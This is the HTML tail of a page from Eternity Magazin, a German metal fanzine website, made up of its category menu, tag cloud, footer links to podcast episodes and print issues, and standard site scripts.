	<li class="cat-item cat-item-8"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a> (3)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/" title="Magazin- und Fanzinevorstellungen">Magazine</a> (105)
</li>
	<li class="cat-item cat-item-4494"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/" title="Schnelle Kurz-Reviews">Short Cuts</a> (9)
</li>
	<li class="cat-item cat-item-6605"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" title="Kreuzfeuer - sieben aktuelle Alben im Soundcheck der Eternity Redaktion.">Soundcheck</a> (80)
</li>
	<li class="cat-item cat-item-7293"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/" title="Hier gibt es Reviews, die beim besten Willen stilistisch nicht zu den anderen passen!">Stilbrecher</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.eternitymagazin.de/category/reviews/video/" title="Die neuesten Band DVDs und andere Video Reviews.">Video</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a> (151)
<ul class='children'>
	<li class="cat-item cat-item-6606"><a href="https://www.eternitymagazin.de/category/specials/7-songs/" title="7 Songs zu einem Thema">7 Songs</a> (14)
</li>
	<li class="cat-item cat-item-4456"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a> (1)
</li>
	<li class="cat-item cat-item-4721"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a> (1)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/" title="Das Hypnosis Band Special von Kobe.">Hypnosis Special</a> (13)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.eternitymagazin.de/category/specials/kolumne/" title="Hard Stuff - die Kolumne von Maik Godau">Kolumne</a> (35)
</li>
	<li class="cat-item cat-item-8079"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a> (2)
</li>
	<li class="cat-item cat-item-8367"><a href="https://www.eternitymagazin.de/category/specials/musikalischer-jahresrueckblick/">Musikalischer Jahresrückblick</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.eternitymagazin.de/category/specials/podcast/" title="Der Eternity Metal Podcast

window.podcastData={&quot;title&quot;:&quot;Eternity Metal Podcast&quot;,&quot;subtitle&quot;:&quot;Der Metal Podcast des Eternity Magazins&quot;,&quot;description&quot;:&quot;Musik und Infos aus dem harten Sektor jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Das hier ist der metallische Podcast zum underground music!&quot;,&quot;cover&quot;:&quot;https://www.eternitymagazin.de/wp-content/images/2006/02/eternitycast-1400x1400-300x300.jpg&quot;,&quot;feeds&quot;:[{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;aac&quot;,&quot;url&quot;:&quot;https://www.eternitymagazin.de/podcast/Web-Site/Eternity_Metal_Podcast/rss.xml&quot;,&quot;directory-url-itunes&quot;:&quot;https://podcasts.apple.com/podcast/eternity-metal-podcast/id118734525&quot;},{&quot;type&quot;:&quot;audio&quot;,&quot;format&quot;:&quot;mp3&quot;,&quot;url&quot;:&quot;&quot;}]}Subscribe to feed
Der Eternity Metal Podcast! In regelmäßig unregelmäßigen Abständen stellen wir seit 2006 Bands aus dem metallischen Underground vor.
Musik und Infos meist jenseits der Plattenläden. Ob Thrash Metal, Death Metal oder Metalcore. Power, Black oder Doom. Der metallische Podcast zum underground music!
Unseren Podcast gibt es auch bei Anbietern wie Apple Podcasts, Google, TuneIn, PlayerFM u.a.
&gt;&gt; Alle Infos rund um unseren Metal Podcast gibt es hier!
 &gt;&gt; Eternity Metal Podcast RSS Feed URL!">Podcast</a> (55)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" title="Hier findet ihr alles über die gedruckte Ausgabe vom Eternity Magazin.">Printmagazin</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.eternitymagazin.de/category/team/">Team</a> (15)
</li>
	</ul>
</div>
	</aside>	</div>
	</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-4" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Tags</span></h6><div class="tagcloud"><a href="https://www.eternitymagazin.de/tag/2012/" class="tag-cloud-link tag-link-5631 tag-link-position-1" style="font-size: 12px;">2012</a>
<a href="https://www.eternitymagazin.de/tag/2014/" class="tag-cloud-link tag-link-5913 tag-link-position-2" style="font-size: 12px;">2014</a>
<a href="https://www.eternitymagazin.de/tag/adventskalender/" class="tag-cloud-link tag-link-4951 tag-link-position-3" style="font-size: 12px;">Adventskalender</a>
<a href="https://www.eternitymagazin.de/tag/amon-amarth/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 12px;">Amon Amarth</a>
<a href="https://www.eternitymagazin.de/tag/behemoth/" class="tag-cloud-link tag-link-1779 tag-link-position-5" style="font-size: 12px;">Behemoth</a>
<a href="https://www.eternitymagazin.de/tag/black-metal/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 12px;">Black Metal</a>
<a href="https://www.eternitymagazin.de/tag/buch/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 12px;">Buch</a>
<a href="https://www.eternitymagazin.de/tag/death-metal/" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 12px;">Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/doom/" class="tag-cloud-link tag-link-4401 tag-link-position-9" style="font-size: 12px;">Doom</a>
<a href="https://www.eternitymagazin.de/tag/doom-metal/" class="tag-cloud-link tag-link-5280 tag-link-position-10" style="font-size: 12px;">Doom Metal</a>
<a href="https://www.eternitymagazin.de/tag/enslaved/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 12px;">Enslaved</a>
<a href="https://www.eternitymagazin.de/tag/eternity-23/" class="tag-cloud-link tag-link-8099 tag-link-position-12" style="font-size: 12px;">Eternity #23</a>
<a href="https://www.eternitymagazin.de/tag/eternity-24/" class="tag-cloud-link tag-link-8308 tag-link-position-13" style="font-size: 12px;">Eternity #24</a>
<a href="https://www.eternitymagazin.de/tag/eternity-magazin/" class="tag-cloud-link tag-link-157 tag-link-position-14" style="font-size: 12px;">Eternity Magazin</a>
<a href="https://www.eternitymagazin.de/tag/fanzine/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 12px;">Fanzine</a>
<a href="https://www.eternitymagazin.de/tag/festival/" class="tag-cloud-link tag-link-41 tag-link-position-16" style="font-size: 12px;">Festival</a>
<a href="https://www.eternitymagazin.de/tag/folk-metal/" class="tag-cloud-link tag-link-4734 tag-link-position-17" style="font-size: 12px;">Folk Metal</a>
<a href="https://www.eternitymagazin.de/tag/grindcore/" class="tag-cloud-link tag-link-4543 tag-link-position-18" style="font-size: 12px;">Grindcore</a>
<a href="https://www.eternitymagazin.de/tag/hard-stuff/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 12px;">Hard Stuff</a>
<a href="https://www.eternitymagazin.de/tag/heavy-metal/" class="tag-cloud-link tag-link-4396 tag-link-position-20" style="font-size: 12px;">Heavy Metal</a>
<a href="https://www.eternitymagazin.de/tag/interview/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 12px;">Interview</a>
<a href="https://www.eternitymagazin.de/tag/kolumne/" class="tag-cloud-link tag-link-6255 tag-link-position-22" style="font-size: 12px;">Kolumne</a>
<a href="https://www.eternitymagazin.de/tag/konzert/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12px;">Konzert</a>
<a href="https://www.eternitymagazin.de/tag/kreuzfeuer/" class="tag-cloud-link tag-link-6576 tag-link-position-24" style="font-size: 12px;">Kreuzfeuer</a>
<a href="https://www.eternitymagazin.de/tag/mdd-records/" class="tag-cloud-link tag-link-5581 tag-link-position-25" style="font-size: 12px;">MDD Records</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death/" class="tag-cloud-link tag-link-4450 tag-link-position-26" style="font-size: 12px;">Melodic Death</a>
<a href="https://www.eternitymagazin.de/tag/melodic-death-metal/" class="tag-cloud-link tag-link-4889 tag-link-position-27" style="font-size: 12px;">Melodic Death Metal</a>
<a href="https://www.eternitymagazin.de/tag/metalcore/" class="tag-cloud-link tag-link-4777 tag-link-position-28" style="font-size: 12px;">Metalcore</a>
<a href="https://www.eternitymagazin.de/tag/neues-album/" class="tag-cloud-link tag-link-5651 tag-link-position-29" style="font-size: 12px;">neues Album</a>
<a href="https://www.eternitymagazin.de/tag/news/" class="tag-cloud-link tag-link-6248 tag-link-position-30" style="font-size: 12px;">News</a>
<a href="https://www.eternitymagazin.de/tag/night-in-gales/" class="tag-cloud-link tag-link-3350 tag-link-position-31" style="font-size: 12px;">Night In Gales</a>
<a href="https://www.eternitymagazin.de/tag/pagan-metal/" class="tag-cloud-link tag-link-4471 tag-link-position-32" style="font-size: 12px;">Pagan Metal</a>
<a href="https://www.eternitymagazin.de/tag/podcast/" class="tag-cloud-link tag-link-6253 tag-link-position-33" style="font-size: 12px;">Podcast</a>
<a href="https://www.eternitymagazin.de/tag/power-metal/" class="tag-cloud-link tag-link-4643 tag-link-position-34" style="font-size: 12px;">Power Metal</a>
<a href="https://www.eternitymagazin.de/tag/printmagazin/" class="tag-cloud-link tag-link-6254 tag-link-position-35" style="font-size: 12px;">Printmagazin</a>
<a href="https://www.eternitymagazin.de/tag/schweden/" class="tag-cloud-link tag-link-4452 tag-link-position-36" style="font-size: 12px;">Schweden</a>
<a href="https://www.eternitymagazin.de/tag/thrash/" class="tag-cloud-link tag-link-137 tag-link-position-37" style="font-size: 12px;">Thrash</a>
<a href="https://www.eternitymagazin.de/tag/thrash-metal/" class="tag-cloud-link tag-link-4400 tag-link-position-38" style="font-size: 12px;">Thrash Metal</a>
<a href="https://www.eternitymagazin.de/tag/top-7/" class="tag-cloud-link tag-link-6830 tag-link-position-39" style="font-size: 12px;">Top 7</a>
<a href="https://www.eternitymagazin.de/tag/treasure-hunt/" class="tag-cloud-link tag-link-5792 tag-link-position-40" style="font-size: 12px;">Treasure Hunt</a>
<a href="https://www.eternitymagazin.de/tag/true-metal/" class="tag-cloud-link tag-link-4635 tag-link-position-41" style="font-size: 12px;">True Metal</a>
<a href="https://www.eternitymagazin.de/tag/v.-a./" class="tag-cloud-link tag-link-4228 tag-link-position-42" style="font-size: 12px;">V. A.</a>
<a href="https://www.eternitymagazin.de/tag/v.a./" class="tag-cloud-link tag-link-4230 tag-link-position-43" style="font-size: 12px;">V.A.</a>
<a href="https://www.eternitymagazin.de/tag/vader/" class="tag-cloud-link tag-link-4237 tag-link-position-44" style="font-size: 12px;">Vader</a>
<a href="https://www.eternitymagazin.de/tag/viking-metal/" class="tag-cloud-link tag-link-4690 tag-link-position-45" style="font-size: 12px;">Viking Metal</a></div>
</div><div id="mh_magazine_social-3" class="mh-footer-widget mh_magazine_social">				<nav class="mh-social-icons mh-social-widget clearfix">
					<div class="menu-social-media-container"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>				</nav></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_posts_horizontal-3" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/podcast/" class="mh-widget-title-link">Eternity Podcast</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29830 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-black-metal tag-death-metal tag-doom-metal tag-el-ojo-de-la-bruja tag-ovtcast tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/03/vol_39-500.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-39-metal-strikes-back/" title="Eternity Podcast Vol.39 &#8211; Metal Strikes Back!" rel="bookmark">
									Eternity Podcast Vol.39 &#8211; Metal Strikes Back!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-28919 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-argentinien tag-black-metal tag-death-metal tag-metal-podcast tag-metal-podcast-deutsch tag-podcast tag-power-metal tag-sludge tag-thrash-metal tag-underground">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2020/01/vol_38.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-38-metal-around-the-world-argentina/" title="Eternity Podcast Vol.38 – Metal around the world: Argentina!" rel="bookmark">
									Eternity Podcast Vol.38 – Metal around the world: Argentina!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-27504 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-caloric tag-in-vein tag-legendary-of-lanna tag-paste-of-the-pain tag-podcast tag-primary-gates tag-shambles tag-silent-shore tag-special tag-thailand">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2018/12/vol_37.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-37-metal-around-the-world-thailand/" title="Eternity Podcast Vol.37 – Metal around the world: Thailand!" rel="bookmark">
									Eternity Podcast Vol.37 – Metal around the world: Thailand!								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-26575 post type-post status-publish format-standard has-post-thumbnail category-podcast tag-arcane-frost tag-black-metal tag-bloody-invasion tag-candescence tag-death-metal tag-decaptacon tag-fabulous-desaster tag-human-prey tag-jehacktet tag-order-to-ruin tag-podcast tag-thrash-metal">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36.jpg 400w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2018/10/vol_36-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-podcast-vol-36-all-metals-eve/" title="Eternity Podcast Vol.36 – All Metals Eve!" rel="bookmark">
									Eternity Podcast Vol.36 – All Metals Eve!								</a>
							</h3>
						</article></div>
</div><div id="mh_magazine_posts_horizontal-4" class="mh-footer-widget mh_magazine_posts_horizontal"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/" class="mh-widget-title-link">Eternity Printmagazin</a></span></h6><div class="mh-row clearfix mh-posts-horizontal-widget">
						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-29281 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-ancst tag-arcane-frost tag-birushanah tag-carnal-diafragma tag-cerebral-enema tag-eternity tag-eternity-magazin tag-fanzine tag-fragments-of-unbecoming tag-fvneral-fvkk tag-gateway-to-selfdestruction tag-gloryful tag-goatfuck tag-godz-ov-war-prod tag-hard-stuff tag-hateful-agony tag-ihsahn tag-metal-unites tag-mirror-of-deception tag-obscenity tag-printmagazin tag-sabbra-cadabra tag-sinners-bleed tag-thunder-and-lightning tag-urza tag-wolfstavar">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 24" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-42x60.jpg 42w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-721x1024.jpg 721w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-1082x1536.jpg 1082w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-309x438.jpg 309w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-268x381.jpg 268w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-359x509.jpg 359w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24-173x245.jpg 173w, https://www.eternitymagazin.de/wp-content/images/2020/01/eternity-24.jpg 1165w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-24/" title="Eternity Magazin #24" rel="bookmark">
									Eternity Magazin #24								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-25652 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-asphodelos tag-beltez tag-bound-by-metal tag-darkened-nocturn-slaughtercult tag-dawn-of-winter tag-eternity tag-eternity-23 tag-eternity-magazin tag-exxperior tag-fanzine tag-fornhem tag-last-concerts-before-doomsday tag-malignant-tumour tag-mathias-vreth-lillmans tag-monarque tag-night-in-gales tag-printmagazin tag-rancid-rimjob-rampage tag-requiem tag-revel-in-flesh tag-sacrifized tag-skelethal tag-traitor tag-trollech tag-virvum tag-zwielicht">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Eternity Magazin Nr. 23" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23.jpg 800w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-e1524205156750-106x150.jpg 106w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-211x300.jpg 211w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-768x1090.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2018/04/eternity-23-722x1024.jpg 722w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-23/" title="Eternity Magazin #23" rel="bookmark">
									Eternity Magazin #23								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-484 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-agoraphobia tag-akrival tag-bitterness tag-blackest-dawn tag-bleeding-horizon tag-bloodfeast tag-cataract tag-circle-of-grief tag-dark-fortress tag-declamatory tag-depredation tag-down-in-shades tag-egzekuthor tag-epidemic-scorn tag-eternity-magazin tag-euphonic tag-fanzine tag-grailknights tag-harvest tag-horrorscope tag-immortal-rites tag-in-blackest-velvet tag-inamabilis tag-inhumate tag-kaptain-sun tag-karras tag-midgard tag-might-of-lilith tag-nathania tag-necroid tag-neglected-fields tag-never-die-alone tag-night-in-gales tag-novembers-fall tag-operation-counterstrike tag-orphaned-land tag-panzerfaust tag-pegazus tag-phorkyas tag-prohibited tag-ravage tag-sear-bliss tag-sheephead tag-the-very-end tag-thy-wicked tag-unsoul tag-witchtower tag-wraith-of-the-ropes">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22.jpg 420w, https://www.eternitymagazin.de/wp-content/images/2010/05/eternity22-211x300.jpg 211w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-22-2/" title="Eternity Magazin #22" rel="bookmark">
									Eternity Magazin #22								</a>
							</h3>
						</article>						<article class="mh-col-1-4 mh-posts-horizontal-item clearfix post-13004 post type-post status-publish format-standard has-post-thumbnail category-printmagazin tag-a-rise tag-aliengates tag-amok-vedar tag-bewitched tag-bonehouse tag-desyre tag-disillusion tag-disinfect tag-dormitory tag-e-605 tag-end-of-green tag-ensiferum tag-eternity tag-falconer tag-fallen-yggdrasil tag-fanzine tag-freund-hein tag-guerrilla tag-heaven-shall-burn tag-illogicist tag-ingurgitating-oblivion tag-jormundgand tag-julie-laughs-nomore tag-lunar-eclipse tag-mourning-caress tag-necrosphere tag-negative-creed tag-northern-tales tag-paganizer tag-printmagazin tag-profanation tag-purify tag-raventhrone tag-reclusion tag-rushmoon tag-sacred-steel tag-satariel tag-scar-culture tag-scythe tag-sear-bliss tag-spectral tag-storm-of-sorrows tag-summoning tag-vindsval tag-virulence tag-volition tag-withering-surface tag-zero-hour">
							<figure class="mh-posts-horizontal-thumb">
								<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21"><img width="42" height="60" src="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover.jpg 522w, https://www.eternitymagazin.de/wp-content/images/2010/09/eternity21cover-210x300.jpg 210w" sizes="(max-width: 42px) 100vw, 42px" />								</a>
							</figure>
							<h3 class="mh-posts-horizontal-title">
								<a href="https://www.eternitymagazin.de/eternity-magazin-21/" title="Eternity Magazin #21" rel="bookmark">
									Eternity Magazin #21								</a>
							</h3>
						</article></div>
</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-26908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26908"><a href="https://www.eternitymagazin.de/alle-reviews/">Alle Reviews</a></li>
<li id="menu-item-26910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26910"><a href="https://www.eternitymagazin.de/zufallszitate/">Zufallszitate</a></li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
<li id="menu-item-26823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26823"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutz</a></li>
<li id="menu-item-26822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26822"><a href="https://www.eternitymagazin.de/sitemap/">Sitemap</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
						Copyright © 2022 | ETERNITY Magazin - underground music zine since 1995
		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> <link rel='stylesheet' id='basecss-css'  href='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"N\u00e4chste >","prev":"< Vorherige","image":"Bild","of":"von","close":"Schlie\u00dfen","noiframes":"Diese Funktion erfordert iframes. Du hast jedoch iframes deaktiviert oder dein Browser unterst\u00fctzt diese nicht.","loadingAnimation":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"https:\/\/www.eternitymagazin.de\/wp-content\/plugins\/auto-thickbox-plus\/images\/close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9' id='thickbox-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
